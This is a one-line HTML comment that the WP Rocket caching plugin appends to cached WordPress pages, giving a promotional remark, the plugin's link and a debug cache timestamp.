<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769508037 -->